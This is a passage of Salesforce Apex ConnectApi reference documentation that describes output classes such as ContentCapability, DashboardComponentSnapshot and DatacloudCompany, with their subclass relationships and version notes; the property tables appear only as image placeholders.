



## <span id="page-1410-0"></span>ConnectApi.ContentCapability

If a comment has this capability, it has a file attachment.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

For files attached to a feed post (instead of a comment) in version 36.0 and later, use [ConnectApi.FilesCapability](#page-1445-0).

If content is deleted from a feed element after it's posted or if the access to the content is changed to private, the ConnectApi. ContentCapability exists, however most of its properties are null.







## ConnectApi.CurrencyRecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field containing a currency value.

#### ConnectApi.CustomListAudienceCriteria

The criteria for the custom list type of recommendation audience.

Subclass of [ConnectApi.AudienceCriteria](#page-1388-0).



## <span id="page-1412-0"></span>ConnectApi.DashboardComponentAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.DashboardComponent](#page-1413-0) [SnapshotCapability](#page-1413-0) is used.

#### Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

Objects of this type are returned as attachments in feed items with type DashboardSnapshot.





## <span id="page-1413-0"></span>ConnectApi.DashboardComponentSnapshotCapability

If a feed element has this capability, it has a dashboard component snapshot. A snapshot is a static image of a dashboard component at a specific point in time.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



## <span id="page-1413-1"></span>ConnectApi.DashboardComponentSnapshot

Represents both dashboard component snapshots and alerts you receive when a dashboard component value crosses a threshold.





## <span id="page-1414-0"></span>ConnectApi.DatacloudCompany Class

Information about a Data.com company.

All company information is visible for companies that you purchased and own. If you haven't purchased a company, some of the fields are hidden. Hidden fields are fully or partially hidden by asterisks "\*\*\*."







## ConnectApi.DatacloudCompanies Class

Lists all companies that were purchased in a specific order, page URLs, and the number of companies in the order.

